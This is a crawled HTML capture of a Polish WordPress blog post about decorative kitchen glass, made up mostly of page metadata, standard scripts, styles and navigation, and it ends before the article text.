

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.radiomaks.pl/fajny-wystroj-szklo-dekoracyjne-ozdobne-do-kuchni/
body_size: 15087
content:

<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="pl-PL">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="pl-PL">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="pl-PL">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="pl-PL">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
			
	
	<link rel="pingback" href="https://www.radiomaks.pl/xmlrpc.php" />

		<!--[if lt IE 9]>
	<script src="https://www.radiomaks.pl/wp-content/themes/Nexus/js/html5.js" type="text/javascript"></script>
	<![endif]-->

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Fajny wystrój - szkło dekoracyjne, ozdobne do kuchni - Czyszczenie parowe</title>
	<link rel="canonical" href="https://www.radiomaks.pl/fajny-wystroj-szklo-dekoracyjne-ozdobne-do-kuchni/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Fajny wystrój - szkło dekoracyjne, ozdobne do kuchni - Czyszczenie parowe" />
	<meta property="og:description" content="Bardzo fajnie wyglądającym elementem w naszej kuchni może być efektowne wykończenie w pewnych miejscach specjalnym produktem dostępnym w wielu sklepach stacjonarnych i internetowych. Tym produktem, które powoduje, że pomieszczenie nagle nam pięknieje jest szkło dekoracyjne do kuchni. Możemy je zastosować w każdej kuchni, duzej i małej, wysokiej i niskiej. &nbsp; Zawsze takie szkło ozdobne do [&hellip;]" />
	<meta property="og:url" content="https://www.radiomaks.pl/fajny-wystroj-szklo-dekoracyjne-ozdobne-do-kuchni/" />
	<meta property="og:site_name" content="Czyszczenie parowe" />
	<meta property="article:published_time" content="2018-02-14T09:41:14+00:00" />
	<meta property="article:modified_time" content="2018-04-04T08:42:15+00:00" />
	<meta property="og:image" content="https://www.radiomaks.pl/wp-content/uploads/2018/04/kuchnia_meble_1522831295.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="960" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="radiomaks.pl" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napisane przez" />
	<meta name="twitter:data1" content="radiomaks.pl" />
	<meta name="twitter:label2" content="Szacowany czas czytania" />
	<meta name="twitter:data2" content="1 minuta" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.radiomaks.pl/fajny-wystroj-szklo-dekoracyjne-ozdobne-do-kuchni/","url":"https://www.radiomaks.pl/fajny-wystroj-szklo-dekoracyjne-ozdobne-do-kuchni/","name":"Fajny wystrój - szkło dekoracyjne, ozdobne do kuchni - Czyszczenie parowe","isPartOf":{"@id":"https://www.radiomaks.pl/#website"},"primaryImageOfPage":{"@id":"https://www.radiomaks.pl/fajny-wystroj-szklo-dekoracyjne-ozdobne-do-kuchni/#primaryimage"},"image":{"@id":"https://www.radiomaks.pl/fajny-wystroj-szklo-dekoracyjne-ozdobne-do-kuchni/#primaryimage"},"thumbnailUrl":"https://www.radiomaks.pl/wp-content/uploads/2018/04/kuchnia_meble_1522831295.jpg","datePublished":"2018-02-14T09:41:14+00:00","dateModified":"2018-04-04T08:42:15+00:00","author":{"@id":"https://www.radiomaks.pl/#/schema/person/92681e4bed7f82e8b3ea0d1a31cca502"},"breadcrumb":{"@id":"https://www.radiomaks.pl/fajny-wystroj-szklo-dekoracyjne-ozdobne-do-kuchni/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://www.radiomaks.pl/fajny-wystroj-szklo-dekoracyjne-ozdobne-do-kuchni/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.radiomaks.pl/fajny-wystroj-szklo-dekoracyjne-ozdobne-do-kuchni/#primaryimage","url":"https://www.radiomaks.pl/wp-content/uploads/2018/04/kuchnia_meble_1522831295.jpg","contentUrl":"https://www.radiomaks.pl/wp-content/uploads/2018/04/kuchnia_meble_1522831295.jpg","width":1280,"height":960,"caption":"viniciusdemoraes / Pixabay"},{"@type":"BreadcrumbList","@id":"https://www.radiomaks.pl/fajny-wystroj-szklo-dekoracyjne-ozdobne-do-kuchni/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://www.radiomaks.pl/"},{"@type":"ListItem","position":2,"name":"Fajny wystrój &#8211; szkło dekoracyjne, ozdobne do kuchni"}]},{"@type":"WebSite","@id":"https://www.radiomaks.pl/#website","url":"https://www.radiomaks.pl/","name":"Czyszczenie parowe","description":"Radio Max online Tarnów","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.radiomaks.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://www.radiomaks.pl/#/schema/person/92681e4bed7f82e8b3ea0d1a31cca502","name":"radiomaks.pl","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.radiomaks.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=96&d=mm&r=g","caption":"radiomaks.pl"},"url":"https://www.radiomaks.pl/author/radiomaks-pl/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Czyszczenie parowe &raquo; Kanał z wpisami" href="https://www.radiomaks.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Czyszczenie parowe &raquo; Kanał z komentarzami" href="https://www.radiomaks.pl/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.radiomaks.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<meta content="Nexus Child Theme v.1.0.0" name="generator"/><style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.radiomaks.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='nexus-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,700italic,800italic,400,300,700,800|Raleway:400,200,100,500,700,800,900&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='nexus-style-css' href='https://www.radiomaks.pl/wp-content/themes/Nexus-child/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='arpw-style-css' href='https://www.radiomaks.pl/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-css-css' href='https://www.radiomaks.pl/wp-content/themes/Nexus/epanel/shortcodes/css/shortcodes.css?ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-responsive-css-css' href='https://www.radiomaks.pl/wp-content/themes/Nexus/epanel/shortcodes/css/shortcodes_responsive.css?ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='https://www.radiomaks.pl/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11' type='text/css' media='all' />
<link rel='stylesheet' id='magnific_popup-css' href='https://www.radiomaks.pl/wp-content/themes/Nexus/includes/page_templates/js/magnific_popup/magnific_popup.css?ver=1.3.4' type='text/css' media='screen' />
<link rel='stylesheet' id='et_page_templates-css' href='https://www.radiomaks.pl/wp-content/themes/Nexus/includes/page_templates/page_templates.css?ver=1.8' type='text/css' media='screen' />
<script type="text/javascript" src="https://www.radiomaks.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.radiomaks.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.radiomaks.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.radiomaks.pl/wp-json/wp/v2/posts/127" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.radiomaks.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.radiomaks.pl/?p=127' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.radiomaks.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.radiomaks.pl%2Ffajny-wystroj-szklo-dekoracyjne-ozdobne-do-kuchni%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.radiomaks.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.radiomaks.pl%2Ffajny-wystroj-szklo-dekoracyjne-ozdobne-do-kuchni%2F&#038;format=xml" />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />	<style>
		a { color: #4bb6f5; }

		body { color: #333333; }

		#top-menu li.current-menu-item > a, #top-menu > li > a:hover, .meta-info, .et-description .post-meta span, .categories-tabs:after, .home-tab-active, .home-tab-active:before, a.read-more, .comment-reply-link, h1.post-heading, .form-submit input, .home-tab-active:before, .et-recent-videos-wrap li:before, .nav li ul, .et_mobile_menu, #top-menu > .sfHover > a { background-color: #a9d300; }

		.featured-comments span, #author-info strong, #footer-bottom .current-menu-item a, .featured-comments span { color: #a9d300; }
		.entry-content blockquote, .widget li:before, .footer-widget li:before, .et-popular-mobile-arrow-next { border-left-color: #a9d300; }

		.et-popular-mobile-arrow-previous { border-right-color: #a9d300; }

		#top-menu > li > a { color: #333333; }

		#top-menu > li.current-menu-item > a, #top-menu li li a, .et_mobile_menu li a { color: #ffffff; }

		</style>
<style>.post-thumbnail { background-image: url(https://www.radiomaks.pl/wp-content/uploads/2018/04/kuchnia_meble_1522831295.jpg); }</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-127 single-format-standard wp-theme-Nexus wp-child-theme-Nexus-child chrome et_includes_sidebar">
	<header id="main-header">
		<div class="container">
			<div id="top-info" class="clearfix">
			
							<a href="https://www.radiomaks.pl/">
					<img src="https://www.radiomaks.pl/wp-content/uploads/2019/09/logo.png" alt="Czyszczenie parowe" id="logo" />
				</a>
 

			</div>

			<div id="top-navigation" class="clearfix">
				<div id="et_mobile_nav_menu"><a href="#" class="mobile_nav closed">Navigation Menu<span class="et_mobile_arrow"></span></a></div>
				<nav>
									<ul id="top-menu" class="nav">
													<li ><a href="https://www.radiomaks.pl/">Home</a></li>
						
													<li class="cat-item cat-item-2"><a href="https://www.radiomaks.pl/kategoria/budowa-remont-wnetrze/">Budowa remont wnętrze</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://www.radiomaks.pl/kategoria/budowa-remont-wn%c4%99trze/">Budowa remont wnętrze</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://www.radiomaks.pl/kategoria/innego-rodzaju/">Innego rodzaju</a>
</li>
					</ul>
								</nav>

				<ul id="et-social-icons">
										<li class="twitter">
						<a href="#">
							<span class="et-social-normal">Follow us on Twitter</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
					
										<li class="facebook">
						<a href="#">
							<span class="et-social-normal">Follow us on Facebook</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
					
										<li class="rss">
												<a href="https://www.radiomaks.pl/feed/">
							<span class="et-social-normal">Subscribe To Rss Feed</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
					
										<li class="google">
						<a href="#">
							<span class="et-social-normal">Follow Us On Google+</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
									</ul>
			</div> <!-- #top-navigation -->
		</div> <!-- .container -->
	</header> <!-- #main-header -->
	<div class="post-thumbnail">
		<div class="container">
			<h1 class="post-heading">Fajny wystrój &#8211; szkło dekoracyjne, ozdobne do kuchni</h1>
		</div> <!-- .container -->
	</div> <!-- .post-thumbnail -->

<div class="page-wrap container">
	<div id="main-content">
		<div class="main-content-wrap clearfix">
			<div id="content">
				
<div id="breadcrumbs">
			  	<span class="et_breadcrumbs_content">
				<a href="https://www.radiomaks.pl" class="breadcrumbs_home">Home</a> <span class="raquo">&raquo;</span>

								<a href="https://www.radiomaks.pl/kategoria/budowa-remont-wnetrze/">Budowa remont wnętrze</a> <span class="raquo">&raquo;</span> </span> <!-- .et_breadcrumbs_content --><span class="et_breadcrumbs_title">Fajny wystrój &#8211; szkło dekoracyjne, ozdobne do kuchni</span>				
				</div> <!-- #breadcrumbs -->
				<div id="left-area">

									
					<article class="entry-content clearfix">
					<img width="1280" height="960" src="https://www.radiomaks.pl/wp-content/uploads/2018/04/kuchnia_meble_1522831295.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://www.radiomaks.pl/wp-content/uploads/2018/04/kuchnia_meble_1522831295.jpg 1280w, https://www.radiomaks.pl/wp-content/uploads/2018/04/kuchnia_meble_1522831295-300x225.jpg 300w, https://www.radiomaks.pl/wp-content/uploads/2018/04/kuchnia_meble_1522831295-768x576.jpg 768w, https://www.radiomaks.pl/wp-content/uploads/2018/04/kuchnia_meble_1522831295-1024x768.jpg 1024w" sizes="(max-width: 1280px) 100vw, 1280px" /> 
						
						
				
